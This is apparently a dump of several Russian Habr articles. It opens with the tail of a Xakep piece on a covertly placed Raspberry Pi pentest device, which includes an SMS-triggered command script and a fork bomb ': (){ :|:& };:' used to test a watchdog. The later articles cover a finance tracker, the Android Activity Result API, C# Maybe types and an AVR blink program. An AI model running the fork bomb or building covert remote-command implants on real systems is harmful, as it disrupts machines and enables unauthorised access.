
**Опции Gammu**
Прием SMS
---------
Для получения SMS необходимо установить
```
# apt-get install gammu-smsd
```
И указать тот же порт 3G-модема в конфигурации:
```
# nano /etc/gammu-smsdrc
[gammu]
port=/dev/ttyUSB1
```
Запустим как сервис и посмотрим журнал:
```
# gammu-smsd --daemon
# tail -f /var/log/syslog
```
Входящие сообщения сохраняются в папку:
```
# cd /var/spool/gammu/inbox && ls
IN20130402_193338_00_+7<номер телефона>_00.txt
```
Внутри содержится полученный текст SMS. Создадим сценарий для выполнения команд из SMS. В примере ниже, при получении текста 'uptime' отправителю высылается сообщение с результатом выполнения команды uptime:
```
$ nano smscheck
#!/bin/bash
for file in `ls /var/spool/gammu/inbox`
do
cmd=`cat /var/spool/gammu/inbox/$file`
case "$cmd" in
"uptime")
echo `uptime` > /var/spool/gammu/outbox/OUT+7<номер телефона>.txt
;;
esac
rm -f /var/spool/gammu/inbox/$file
done
# chmod +x smscheck
```
Поскольку в папке /var/spool/gammu/inbox уже должны лежать наши тестовые сообщения, запустим этот сценарий и убедимся, что он отправляет нужное сообщение. Добавим его в crontab с периодичностью выполнения одна минута с помощью следующей записи:
```
# crontab -e
*/1 * * * * /home/pi/smscheck
```
Перегружаем систему и проверяем работоспособность нашей конфигурации.
Кто следит за следящим
----------------------
В современных микроконтроллерах может применяться ряд средств, повышающих надежность работы встраиваемых устройств в необслуживаемом режиме. Один из механизмов, предназначенных для этого, — аппаратный watchdog-таймер, позволяющий перезагрузить устройство в случае его зависания. Программа, работоспособность которой должна быть проконтролирована, периодически должна сбрасывать этот таймер. Если она прекратит это делать, таймер превысит пороговое значение, и на на процессор будет подан сигнал сброса. В Linux программное обеспечение поддержки watchdog состоит из двух частей: драйвера watchdog-таймера и watchdog-демонов, контролирующих работоспособность системы в целом.
### Watchdog-драйвер
Загрузка модуля драйвера:
```
# sudo modprobe bcm2708_wdog
```
Добавление в список автозагружаемых модулей:
```
# echo "bcm2708_wdog" | sudo tee -a /etc/modules
```
Watchdog-таймер стартует при открытии устройства. Сброс его осуществляется отправкой любого символа. Символ V отключает таймер. Убедиться в работоспособности можно так:
```
# cat > /dev/watchdog
```
Теперь от перезагрузки систему отделяет только ввод строк с клавиатуры (команда cat передает набираемый текст построчно). Ввод символа V с последующим остановит обратный отсчет.
### Watchdog-демон
Пакет watchdog состоит из двух демонов: упрощенного — wd\_keepalive и основного — watchdog, предоставляющего более широкие возможности. С его помощью можно контролировать не только загрузку системы, но и такие параметры, как объем доступной памяти, доступ к отдельным файлам, доступность узлов по команде ping и ряд других.
```
# apt-get install watchdog # Установка
# update-rc.d watchdog defaults # Добавление в автозагрузку
```
Для настройки в файле /etc/watchdog.conf необходимо раскомментировать несколько строк:
```
# nano /etc/watchdog.conf
watchdog-device = /dev/watchdog
max-load-1 = 24
```
Запуск в ручном режиме
```
# /etc/init.d/watchdog start
```
### Проверка
Наиболее простой способ проверить работоспособность настройки watchdog — ввести в командной строке так называемую fork bomb:
```
: (){ :|:& };:
```
Система очень быстро перестанет откликаться и, если все настроено правильно, через несколько секунд уйдет в перезагрузку.
Автономное питание
------------------
Raspberry Pi с подключенными и активными адаптерами Wi-Fi (D-Link DWA-140 B2) и 3G (Huawei E1550) потребляет порядка 700―800 мА. Емкость доступных на сегодняшний день достаточно компактных внешних литиевых аккумуляторов достигает 20 ампер-часов, что может обеспечить срок автономной работы до суток. Если рассматривать RPi в качестве просто многофункционального устройства, это очень и очень неплохо; однако ее скрытая установка на более длительное время потребует подключения к внешнему питанию, которым может быть порт USB или электросеть.
Итог
----
При своей кажущейся несерьезности Raspberry Pi может стать опасным инструментом, хотя высокое энергопотребление ограничивает возможность работы в автономном режиме. Впрочем, ближайшие по функционалу аналоги на сегодняшний день, коммерческие инструменты penetration-тестирования компании PWNIE Express, находятся в совершенно другой ценовой категории.

*Впервые опубликовано в журнале «Хакер» от 05/2013.*
*Автор: Александр Лыкошин, [alykoshin@gmail.com](mailto:alykoshin@gmail.com), [ligne.ru](http://ligne.ru)*
[Публикация на ISSUU.com](http://issuu.com/xakep_magazine/docs/coverstory.________________________)
Подпишись на «Хакер»
* [1 999 р. за 12 номеров бумажного варианта](http://bit.ly/habr_subscribe_paper)
* [1249р. за годовую подписку на iOS/iPad (релиз Android'а скоро!)](http://bit.ly/digital_xakep)
* [«Хакер» на Android](http://bit.ly/habr_android)
[](http://bit.ly/xakep_on_ipad)
|
https://habr.com/ru/post/183760/
| null |
ru
| null |
# BudgetTracker — ещё один open-source инструмент для личного учета финансов
Почему?
-------
Несколько лет назад я заинтересовался получением пассивного дохода и решил попробовать инвестировать с помощью p2b-площадок. Через некоторое время стало заметно, что денежные средства оказались очень сильно фрагментированы по площадкам, банкам, долгам, и это затрудняло понимание ситуации. Я не мог ответить на два самых главных вопроса:
Сколько у меня денег?
Какой тренд? Я богатею, или беднею?
**КДПВ**
Нужно было как-то собрать информацию воедино и поддерживать ее в актуальном виде.
Варианты решения проблемы были следующие:
### Таблица в Google Sheets
Преимущества: делается быстро, гибко, бесплатно
Недостатки: необходимость обновлять данные вручную
Первое время я пользовался этим вариантом, но постоянные трудозатраты на его поддержание утомляли: нужно было зайти во множество личных кабинетов и переписать оттуда данные. Кроме того, некоторые активы имели высокую волатильность, поэтому нерегулярность данных сказывалась на качестве принятия решений.
### Специализированные решения
В большинстве случаев это те же таблицы, только с симпатичным/удобным интерфейсом.
В редких случаях есть интеграция с несколькими банками, но во всех случаях что я пробовал — она была нестабильной и ненадежной. Также отпугивала необходимость отдавать свой логин/пароль от интернет-банка и отсутствие интеграции с нестандартными источниками данных.
Стало очевидно, что подходящий сервис придется писать самому — только так можно полностью автоматизировать получение финансовых данных, и в то же время не беспокоиться о передаче реквизитов третьей стороне. Кроме того, это позволило бы реализовать любой желаемый интерфейс. Так начался проект BudgetTracker, которым я успешно пользуюсь уже два года. Его можно скачать в виде исходников и/или установить на собственный сервер как готовый docker-контейнер.
Основная идея
-------------
Есть две разные стороны, как можно смотреть на финансы. С одной стороны есть текущее состояние (условно — сейчас на счету “Х” находится “У” денег), с другой стороны есть транзакции (условно — покупка “ХХ” за “УУУ” денег в момент времени Т).
Эти две стороны финансов практически независимы друг от друга, но являются необходимыми чтобы понимать общий тренд. Простой пример — у нас есть актив, похожий на депозит (например, облигации), который мы периодически докупаем.
Для того, чтобы построить график изменения стоимости такого актива(и прогноз) важно не учитывать докупки.
### Источники данных
Существуют разные провайдеры — источники данных, например собирающие данные из банк-клиента.
**Поддерживаемый список провайдеров*** FX — курсы валют: EUR, USD
* LiveCoin — криптобиржа
* Penenza
* АльфаБанк
* АльфаКапитал
* АльфаДирект
* АльфаПоток
* МодульБанк
* МодульДеньги
* Райффайзен
* Долги и ссуды (для вручную заведенных долгов)
* POST-api для получения произвольных данных из внешних систем
Так как часть провайдеров требуют SMS-аутентификацию, то есть также интеграция с SMS через IFTTT (только для Android-телефонов).
Провайдер каждые сутки собирает состояние каждого из счетов и список всех транзакций и сохраняет их в базу. Для этого запускается Chrome, и с помощью Selenium извлекаются нужные данные из онлайн-банков.
### Счета
Состояния каждого из счетов формируют таблицу вида:
Это дает возможность видеть детали и состояние каждого из счетов, но это не помогает видеть общую картину, и не дает ответа на простой вопрос "сколько у меня денег?".
Для того, чтобы ответить на этот вопрос была добавлена поддержка “вычисляемых столбцов”, в которых можно задать формулу, например:

Но помимо конкретного значения хочется видеть также тренд, выбросы, прогнозы — иными словами видеть динамику этого значения (а иногда и не только его одного).
Для этого существует концепт “главной страницы” где можно настраивать отдельные виджеты для того, чтобы акцентировать внимание на конкретных столбцах / трендах.
### Виджеты

Существуют несколько видов виджетов:
* “Пончик” с тратами (из транзакций)
* “Последнее значение” — график-линия для произвольных столбцов, показывает прогнозируемое изменение в годовых (%), и фактическое за последний день (%). Бывает так же в "компактном" режиме, когда показывает только текущее(последнее) значение.
* “Дельта” — показывает изменения столбца в цифрах за последние 24ч, 48ч, 1 неделю и 1 месяц
* “Пончик” — для вычисляемых столбцов
* “График” — для вычисляемых столбцов
Каждый тип виджета имеет свой размер, и их можно двигать относительно друг друга, используя "стрелочки". По-умолчанию они скрыты, и появляются по нажатию кнопки "глаз" в верхней части страницы:

Также при создании или редактирования виджета есть возможность изменить какие-либо его настройки:

### Транзакции
Для работы с транзакциями, или ДДС, есть отдельная страница, где видно все транзакции, сгруппированные по категориям.

У каждой транзакции есть “тип” транзакции — это “доход”, “расход”, или “перевод”. Перевод выставляется вручную, чтобы исключить переводы из графиков с главной страницы.
Это может быть удобно, чтобы сгладить график для активов от провайдеров, которые не имеют транзакций. Например — фондовый рынок. Можно купить акции, а ещё они могут вырасти в цене, и на графике часто хочется видеть только второй тип событий.
**Если в провайдере данных нет поддержки транзакций**В таком случае удобно добавить автогенерацию транзакций в свойствах столбца, и в момент покупки отредактировать транзакцию в которой покупали акции и поставить ей тип “перевод”.
Категории и типы можно выставлять как вручную (придётся их сначала завести), так и на основе правил. При установке категории на транзакцию — она автоматом установится также на все другие транзакции с таким же описанием (и в будущем будет также применяться на подобные транзакции). Помимо ручной установки категории на транзакцию можно добавить правило в виде регулярного выражения или вхождению подстроки для автоматической установки категории на все подходящие транзакции.
Также существует отдельный раздел “Долги”, куда можно вносить вручную долги. Для каждого долга можно аналогично установить шаблон для транзакции, чтобы при появлении новых ДДС, относящихся к этому долгу — оставшаяся сумма обновлялась.

Технологический стек
--------------------
В настоящий момент бекенд работает на .NET Core 3, фронтенд на Svelte 3.
Для хранения данных используется [ObjectRepository](https://habr.com/ru/post/452232/) + LiteDB.
Для интеграции с источниками данных используется связка Selenium + Chrome.
Изначально всё писалось полностью на .NET Core, но некоторое время назад фронтенд был переписан на Svelte.
Из-за этого наследия — общение с сервером было сделано не оптимально и есть планы переписать эту часть проекта на реактивную модель.
Как попробовать
---------------
docker-compose.yml файл в [репозитории](https://github.com/DiverOfDark/BudgetTracker) поможет:
```
version: "3.3"
services:
budgettracker:
image: diverofdark/budgettracker:master
restart: unless-stopped
environment:
Properties__IsProduction: 'true' # true если необходимо сохранять изменения в базу.
ConnectionStrings__LiteDb: '/data/budgettracker.db'
volumes:
- /dev/shm:/dev/shm # Для использования Google Chrome
- /root/bt:/data
ports:
- "80:80"
networks:
public: {}
networks:
public:
driver: bridge
```
|
https://habr.com/ru/post/467427/
| null |
ru
| null |
# Получаем результат правильно (Часть 1). Activity Result API
Каждый Android-разработчик сталкивался с необходимостью передать данные из одной Activity в другую. Эта тривиальная задача зачастую вынуждает нас писать не самый элегантный код.
Наконец, в 2020 году Google представила решение старой проблемы — Activity Result API. Это мощный инструмент для обмена данными между активностями и запроса runtime permissions.
В данной статье мы разберёмся, как использовать новый API и какими преимуществами он обладает.
Чем плох onActivityResult()?
----------------------------
Роберт Мартин в книге “Чистый код” отмечает важность переиспользования кода — принцип DRY или Don’t repeat yourself, а также призывает проектировать компактные функции, которые выполняют лишь единственную операцию.
Проблема `onActivityResult()` в том, что при его использовании соблюдение подобных рекомендаций становится практически невозможным. Убедимся в этом на примере простого экрана, который запрашивает доступ к камере, делает фото и открывает второй экран — `SecondActivity`. Пусть в `SecondActivity` мы передаём строку, а назад получаем целое значение.
```
class OldActivity : AppCompatActivity(R.layout.a_main) {
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
vButtonCamera.setOnClickListener {
when {
checkSelfPermission(Manifest.permission.CAMERA) == PackageManager.PERMISSION_GRANTED -> {
// доступ к камере разрешен, открываем камеру
startActivityForResult(
Intent(MediaStore.ACTION_IMAGE_CAPTURE),
PHOTO_REQUEST_CODE
)
}
shouldShowRequestPermissionRationale(Manifest.permission.CAMERA) -> {
// доступ к камере запрещен, нужно объяснить зачем нам требуется разрешение
}
else -> {
// доступ к камере запрещен, запрашиваем разрешение
requestPermissions(
arrayOf(Manifest.permission.CAMERA),
PHOTO_PERMISSIONS_REQUEST_CODE
)
}
}
}
vButtonSecondActivity.setOnClickListener {
val intent = Intent(this, SecondActivity::class.java)
.putExtra("my_input_key", "What is the answer?")
startActivityForResult(intent, SECOND_ACTIVITY_REQUEST_CODE)
}
}
override fun onActivityResult(requestCode: Int, resultCode: Int, data: Intent?) {
when (requestCode) {
PHOTO_REQUEST_CODE -> {
if (resultCode == RESULT_OK && data != null) {
val bitmap = data.extras?.get("data") as Bitmap
// используем bitmap
} else {
// не удалось получить фото
}
}
SECOND_ACTIVITY_REQUEST_CODE -> {
if (resultCode == RESULT_OK && data != null) {
val result = data.getIntExtra("my_result_extra")
// используем result
} else {
// не удалось получить результат
}
}
else -> super.onActivityResult(requestCode, resultCode, data)
}
}
override fun onRequestPermissionsResult(
requestCode: Int,
permissions: Array,
grantResults: IntArray
) {
if (requestCode == PHOTO\_PERMISSIONS\_REQUEST\_CODE) {
when {
grantResults[0] == PackageManager.PERMISSION\_GRANTED -> {
// доступ к камере разрешен, открываем камеру
startActivityForResult(
Intent(MediaStore.ACTION\_IMAGE\_CAPTURE),
PHOTO\_REQUEST\_CODE
)
}
!shouldShowRequestPermissionRationale(Manifest.permission.CAMERA) -> {
// доступ к камере запрещен, пользователь поставил галочку Don't ask again.
}
else -> {
// доступ к камере запрещен, пользователь отклонил запрос
}
}
} else {
super.onRequestPermissionsResult(requestCode, permissions, grantResults)
}
}
companion object {
private const val PHOTO\_REQUEST\_CODE = 1
private const val PHOTO\_PERMISSIONS\_REQUEST\_CODE = 2
private const val SECOND\_ACTIVITY\_REQUEST\_CODE = 3
}
}
```
Очевидно, что метод `onActivityResult()` нарушает принцип единственной ответственности, ведь он отвечает и за обработку результата фотографирования и за получение данных от второй Activity. Да и выглядит этот метод уже довольно запутанно, хоть мы и рассмотрели простой пример и опустили часть деталей.
Кроме того, если в приложении появится другой экран со схожей функциональностью, мы не сможем переиспользовать этот код и будем вынуждены его дублировать.
Используем Activity Result API
------------------------------
Новый API доступен начиная с AndroidX Activity `1.2.0-alpha02` и Fragment `1.3.0-alpha02`, поэтому добавим актуальные версии соответствующих зависимостей в build.gradle:
```
implementation 'androidx.activity:activity-ktx:1.3.0-alpha02'
implementation 'androidx.fragment:fragment-ktx:1.3.0'
```
Применение Activity Result состоит из трех шагов:
Шаг 1. Создание контракта
-------------------------
Контракт — это класс, реализующий интерфейс `ActivityResultContract.` Где `I` определяет тип входных данных, необходимых для запуска Activity, а `O` — тип возвращаемого результата.
Для типовых задач можно воспользоваться реализациями “из коробки”: `PickContact`, `TakePicture`, `RequestPermission` и другими. Полный список доступен [тут](https://developer.android.com/reference/androidx/activity/result/contract/ActivityResultContracts).
При создании контракта мы обязаны реализовать два его метода:
* `createIntent()` — принимает входные данные и создает интент, который будет в дальнейшем запущен вызовом launch()
* `parseResult()` — отвечает за возврат результата, обработку resultCode и парсинг данных
Ещё один метод — `getSynchronousResult()` — можно переопределить в случае необходимости. Он позволяет сразу же, без запуска Activity, вернуть результат, например, если получены невалидные входные данные. Если подобное поведение не требуется, метод по умолчанию возвращает `null`.
Ниже представлен пример контракта, который принимает строку и запускает SecondActivity, ожидая от неё целое число:
```
class MySecondActivityContract : ActivityResultContract() {
override fun createIntent(context: Context, input: String?): Intent {
return Intent(context, SecondActivity::class.java)
.putExtra("my\_input\_key", input)
}
override fun parseResult(resultCode: Int, intent: Intent?): Int? = when {
resultCode != Activity.RESULT\_OK -> null
else -> intent?.getIntExtra("my\_result\_key", 42)
}
override fun getSynchronousResult(context: Context, input: String?): SynchronousResult? {
return if (input.isNullOrEmpty()) SynchronousResult(42) else null
}
}
```
Шаг 2. Регистрация контракта
----------------------------
Следующий этап — регистрация контракта в активности или фрагменте с помощью вызова `registerForActivityResult()`. В параметры необходимо передать `ActivityResultContract` и `ActivityResultCallback`. Коллбек сработает при получении результата.
```
val activityLauncher = registerForActivityResult(MySecondActivityContract()) { result ->
// используем result
}
```
Регистрация контракта не запускает новую `Activity`, а лишь возвращает специальный объект `ActivityResultLauncher`, который нам понадобится далее.
Шаг 3. Запуск контракта
-----------------------
Для запуска Activity остаётся вызвать`launch()` на объекте `ActivityResultLauncher`,который мы получили на предыдущем этапе**.**
```
vButton.setOnClickListener {
activityLauncher.launch("What is the answer?")
}
```
Важно!
------
Отметим несколько неочевидных моментов, которые необходимо учитывать:
* Регистрировать контракты можно в любой момент жизненного цикла активности или фрагмента, но вот запустить его до перехода в состояние CREATED нельзя. Общепринятый подход — регистрация контрактов как полей класса.
* Не рекомендуется вызывать `registerForActivityResult()` внутри операторов `if` и `when`. Дело в том, что во время ожидания результата процесс приложения может быть уничтожен системой (например, при открытии камеры, которая требовательна к оперативной памяти). И если при восстановлении процесса мы не зарегистрируем контракт заново, результат будет утерян.
* Если запустить неявный интент, а операционная система не сможет найти подходящую Activity, выбрасывается исключение ActivityNotFoundException: “No Activity found to handle Intent”. Чтобы избежать такой ситуации, необходимо перед вызовом `launch()` или в методе `getSynchronousResult()` выполнить проверку `resolveActivity()` c помощью `PackageManager`.
Работа с runtime permissions
----------------------------
Другим полезным применением Activity Result API является запрос разрешений. Теперь вместо вызовов `checkSelfPermission()`, `requestPermissions()` и `onRequestPermissionsResult()`, стало доступно лаконичное и удобное решение — контракты `RequestPermission` и `RequestMultiplePermissions`.
Первый служит для запроса одного разрешения, а второй — сразу нескольких. В колбеке `RequestPermission` возвращает `true`, если доступ получен, и `false` в противном случае. `RequestMultiplePermissions` вернёт `Map`, где ключ — это название запрошенного разрешения, а значение — результат запроса.
В реальной жизни запрос разрешений выглядит несколько сложнее. В [гайдлайнах Google](https://developer.android.com/training/permissions/requesting) мы видим следующую диаграмму:
Зачастую разработчики забывают о следующих нюансах при работе с runtime permissions:
* Если пользователь ранее уже отклонял наш запрос, рекомендуется дополнительно объяснить, зачем приложению понадобилось данное разрешение (пункт 5a)
* При отклонении запроса на разрешение (пункт 8b), стоит не только ограничить функциональность приложения, но и учесть случай, если пользователь поставил галочку “Don't ask again”
Обнаружить эти граничные ситуации можно при помощи вызова метода `shouldShowRequestPermissionRationale()`. Если он возвращает `true` перед запросом разрешения, то стоит рассказать пользователю, как приложение будет использовать разрешение. Если разрешение не выдано и `shouldShowRequestPermissionRationale()` возвращает `false` — была выбрана опция “Don't ask again”, тогда стоит попросить пользователя зайти в настройки и предоставить разрешение вручную.
Реализуем запрос на доступ к камере согласно рассмотренной схеме:
```
class PermissionsActivity : AppCompatActivity(R.layout.a_main) {
val singlePermission = registerForActivityResult(RequestPermission()) { granted ->
when {
granted -> {
// доступ к камере разрешен, открываем камеру
}
!shouldShowRequestPermissionRationale(Manifest.permission.CAMERA) -> {
// доступ к камере запрещен, пользователь поставил галочку Don't ask again.
}
else -> {
// доступ к камере запрещен, пользователь отклонил запрос
}
}
}
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
vButtonPermission.setOnClickListener {
if (shouldShowRequestPermissionRationale(Manifest.permission.CAMERA)) {
// доступ к камере запрещен, нужно объяснить зачем нам требуется разрешение
} else {
singlePermission.launch(Manifest.permission.CAMERA)
}
}
}
}
```
Подводим итоги
--------------
Применим знания о новом API на практике и перепишем с их помощью экран из первого примера. В результате мы получим довольно компактный, легко читаемый и масштабируемый код:
```
class NewActivity : AppCompatActivity(R.layout.a_main) {
val permission = registerForActivityResult(RequestPermission()) { granted ->
when {
granted -> {
camera.launch() // доступ к камере разрешен, открываем камеру
}
!shouldShowRequestPermissionRationale(Manifest.permission.CAMERA) -> {
// доступ к камере запрещен, пользователь поставил галочку Don't ask again.
}
else -> {
// доступ к камере запрещен
}
}
}
val camera = registerForActivityResult(TakePicturePreview()) { bitmap ->
// используем bitmap
}
val custom = registerForActivityResult(MySecondActivityContract()) { result ->
// используем result
}
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
vButtonCamera.setOnClickListener {
if (shouldShowRequestPermissionRationale(Manifest.permission.CAMERA)) {
// объясняем пользователю, почему нам необходимо данное разрешение
} else {
permission.launch(Manifest.permission.CAMERA)
}
}
vButtonSecondActivity.setOnClickListener {
custom.launch("What is the answer?")
}
}
}
```
Мы увидели недостатки обмена данными через onActivityResult(), узнали о преимуществах Activity Result API и научились использовать его на практике.
Новый API полностью стабилен, в то время как привычные `onRequestPermissionsResult()`, `onActivityResult()` и `startActivityForResult()` стали Deprecated. Самое время вносить изменения в свои проекты!
Демо-приложение с различными примерами использования Activty Result API, в том числе работу с runtime permissions, можно найти в моем [Github репозитории](https://github.com/BelyakovLeonid/activity_result_api_sample).
|
https://habr.com/ru/post/545934/
| null |
ru
| null |
# Усиливаем контроль типов: где в типичном C#-проекте присутствует непрошеный элемент слабой типизации?
#### Проблема
Мы привыкли говорить о языках вроде C# как строго и статически типизированных. Это, конечно, правда, и во многих случаях тип, **указываемый** нами для некоторой языковой сущности хорошо выражает **наше представление** о ее типе. Но есть широко распространенные примеры, когда мы по привычке («и все так делают») миримся с не совсем верным выражением «желаемого типа» в «объявленном типе». Самый яркий — ссылочные типы, безальтернативно оснащенные значением «null».
> В моем текущем проекте за год активной разработки не было ни одного NullReferenceException. Могу не без оснований полагать, что это следствие применения описанных ниже техник.
Рассмотрим фрагмент кода:
```
public interface IUserRepo
{
User Get(int id);
User Find(int id);
}
```
Этот интерфейс требует дополнительного комментария: «Get возвращает всегда не null, но кидает Exception в случае ненахождения объекта; а Find, не найдя, возвращает null». «Желаемые», подразумеваемые автором типы возврата у этих методов разные: «Обязательно User» и «Может быть, User». А «объявленный» тип — один и тот же. Если язык не заставляет нас явно выражать эту разницу, то это не означает, что мы не можем и не должны делать это по собственной инициативе.
#### Решение
В функциональных языках, например, в F#, существует стандартный тип FSharpOption, который как раз и представляет для любого типа контейнер, в котором может либо быть одно значение T, либо отсутствовать. Рассмотрим, какие возможности хотелось бы иметь от такого типа, чтобы им было удобно пользоваться, в том числе приверженцами разных стилей кодирования с разной степенью знакомства с функциональными языками.
С учетом этого гипотетического типа можно переписать наш репозиторий в таком виде:
```
public interface IUserRepo
{
User Get(int id);
Maybe Find(int id);
}
```
> Сразу оговоримся, что первый метод все еще может вернуть null. Простого способа запретить это на уровне языка — нет. Однако, можно это сделать хотя бы на уровне соглашения в команде разработки. Успех такого начинания зависит от людей; в моем проекте такое соглашение принято и успешно соблюдается.
>
> Конечно, можно пойти дальше и встроить в процесс сборки проверки на наличие ключевого слова null в исходном коде (с оговоренными исключениями из этого правила). Но в этом пока не было потребности, хватает просто внутренней дисциплины.
>
> А вообще можно пойти и еще дальше, например, принудительно внедрить во все подходящие методы Contract.Ensure(Contract.Result() != null) через какое-нибудь AOP-решение, например, PostSharp, в таком случае даже члены команды с низкой дисциплиной не смогут вернуть злосчастный null.
>
>
В новой версии интерфейса явно декларируется, что Find может и не найти объект, и в этом случае вернет значение Maybe.Nothing. В этом случае никто не сможет по забывчивости не проверить результат на null. Пофантазируем далее об использовании такого репозитория:
```
// забывчивый разработчик забыл проверить на null
var user = repo.Find(userId); // возвращает теперь не User, а Maybe
var userName = user.Name; // не компилируется, у Maybe нет Name
var maybeUser = repo.Find(userId); // зато код ниже компилируется,
string userName;
if (maybeUser.HasValue) // таким образом нас заставили НЕ забыть проверить на наличие объекта
{
var user = maybeUser.Value;
userName = user.Name;
}
else
userName = "unknown";
```
Этот код аналогичен тому, что мы бы написали с проверкой null, просто условие в if выглядит несколько иначе. Однако, постоянное повторение подобных проверок, во-первых, захламляет код, делая суть его операций менее явно заметной, во-вторых, утомляет разработчика. Поэтому было бы крайне удобно иметь для большинства стандартных операций готовые методы. Вот предыдущий код в fluent-стиле:
```
string userName = repo.Find(userId).Select(u => u.Name).OrElse("unknown");
```
Для тех же, кому близки функциональные языки и do-нотация, может быть поддержан совсем «функциональный» стиль:
```
string userName = (from user in repo.Find(userId) select user.Name).OrElse("unknown");
```
Или, пример посложнее:
```
(
from roleAProfile in provider.FindProfile(userId, type: "A")
from roleBProfile in provider.FindProfile(userId, type: "B")
from roleCProfile in provider.FindProfile(userId, type: "C")
where roleAProfile.IsActive() && roleCProfile.IsPremium()
let user = repo.GetUser(userId)
select user
).Do(HonorAsActiveUser);
```
с его императивным эквивалентом:
```
var maybeProfileA = provider.FindProfile(userId, type: "A");
if (maybeProfileA.HasValue)
{
var profileA = maybeProfileA.Value;
var maybeProfileB = provider.FindProfile(userId, type: "B");
if (maybeProfileB.HasValue)
{
var profileB = maybeProfileB.Value;
var maybeProfileC = provider.FindProfile(userId, type: "C");
if (maybeProfileC.HasValue)
{
var profileC = maybeProfileC.Value;
if (profileA.IsActive() && profileC.IsPremium())
{
var user = repo.GetUser(userId);
HonorAsActiveUser(user);
}
}
}
}
```
Также требуется интеграция Maybe с его достаточно близким родственником — IEnumerable, как минимум в таком виде:
```
var admin = users.MaybeFirst(u => u.IsAdmin); // вместо FirstOrDefault(u => u.IsAdmin);
Console.WriteLine("Admin is {0}", admin.Select(a => a.Name).OrElse("not found"));
```
Из приведенных выше «мечтаний» ясно, что хочется иметь в типе Maybe
* доступ к информации о наличии значения
* и к самому значению, если оно доступно
* набор удобных методов (или методов-расширений) для потокового стиля вызовов
* поддержка синтаксиса LINQ-выражений
* интеграция с IEnumerable и другими компонентами, при работе с которыми часто возникают ситуации отсутствия значения
Рассмотрим, какие решения может предложить нам Nuget для быстрого включения в проект и сравним их по приведенным выше критериям:
| Название пакета Nuget и тип типа | HasValue | Value | FluentAPI | Поддержка LINQ | Интеграция с IEnumerable | Примечания и исходный код |
| --- | --- | --- | --- | --- | --- | --- |
| Option, class | есть | нет, только pattern-matching | минимальное | нет | нет | [github.com/tejacques/Option](https://github.com/tejacques/Option/) |
| Strilanc.Value.May, struct | есть | нет, только pattern-matching | богатое | есть | есть | Принимает null как допустимое значение в May
[github.com/Strilanc/May](https://github.com/Strilanc/May) |
| Options, struct | есть | есть | среднее | есть | есть | Также предлагается тип Either
[github.com/davidsidlinger/options](https://github.com/davidsidlinger/options) |
| NeverNull, class | есть | есть | среднее | нет | нет | [github.com/Bomret/NeverNull](https://github.com/Bomret/NeverNull) |
| Functional.Maybe, struct | есть | есть | богатое | есть | есть | [github.com/AndreyTsvetkov/Functional.Maybe](https://github.com/AndreyTsvetkov/Functional.Maybe) |
| Maybe, нет типа | — | — | минимальное | нет | — | методы расширения работают с обычным null
[github.com/hazzik/Maybe](https://github.com/hazzik/Maybe)
upd: а вот скринкаст от [mezastel](http://habrahabr.ru/users/mezastel/) с аналогичным подходом и подробным объяснением: [www.techdays.ru/videos/4448.html](http://www.techdays.ru/videos/4448.html) |
| WeeGems.Options, struct | есть | есть | минимальное | нет | нет | Также есть другие функциональные полезности: мемоизация, частичное применение функций
[bitbucket.org/MattDavey/weegems](https://bitbucket.org/MattDavey/weegems) |
Так сложилось, что у меня в проекте вырос свой пакет, он есть среди вышеперечисленных.
Из этой таблицы видно, что самое «легкое», минимально инвазивное решение — это Maybe от [hazzik](http://habrahabr.ru/users/hazzik/), которое не требует никак менять API, а просто добавляет пару методов-расширений, позволяющих избавиться от одинаковых if-ов. Но, увы, никак не защищает забывчивого программиста от получения NullReferenceException.
Самые богатые пакеты — Strilanc.Value.Maybe ([тут](http://twistedoakstudios.com/blog/Post1130_when-null-is-not-enough-an-option-type-for-c) автор объясняет, в частности, почему он решил что (null).ToMaybe() не то же самое, что Maybe.Nothing), Functional.Maybe, Options.
Выбирайте на вкус. А вообще, хочется, конечно, стандартного решения от Microsoft~~, а еще функциональных типов в C#, кортежей и т.п :)~~. Поживем — увидим.
UPD: товарищ [aikixd](http://habrahabr.ru/users/aikixd/) написал [оппонирующую статью](http://habrahabr.ru/post/200884/).
|
https://habr.com/ru/post/200100/
| null |
ru
| null |
# Где предел минимального Hello World на AVR?

**Предупреждение:** *В данной статье повсеместно используются грязные хаки. Её можно воспринимать только как пособие «как не надо делать»!*
Как только я увидел статью [«Маленький Hello World для маленького микроконтроллера — в 24 байта»](http://habrahabr.ru/post/240183/), то мой внутренний ассемблерщик наполнился негодованием: «Разве можно так разбрасываться драгоценными байтами?!». И хотя я давно перешёл на C, это не мешает в критических местах проверять быдлокод компилятора и, если всё плохо, то иногда можно слегка изменить C-код и получить заметный выигрыш в скорости и/или занимаемом месте. Либо просто переписать этот кусок на ассемблере.
Итак, условия нашей задачи:
1. AVR микроконтроллер, у меня больше всего в закромах оказалось ATMega48, пусть будет он;
2. Тактирование от внутреннего источника. Дело в том, что внешне можно тактировать AVR со сколь угодно малой частотой, и это сразу переводит нашу задачу в разряд неспортивных;
3. Мигаем светодиодом с различимой глазом частотой;
4. Размер программы должен быть минимальным;
5. Вся недюженная мощь микроконтроллера бросается на выполнение задачи.
Для индикации подключим светодиод с резистором между шиной питания VCC и выводом B7 нашей маленькой меги.
Писать будем в AVR Studio.
Дабы не бросаться сразу в дебри asm'а, приведём сперва очевидный псевдокод на C:
```
int main(void)
{
volatile uint16_t x;
while (1) { // Бесконечный цикл
while (++x) // Задержка
;
DDRB ^= (1 << PB7); // Изменение состояния вывода B7 на противоположное
}
}
```
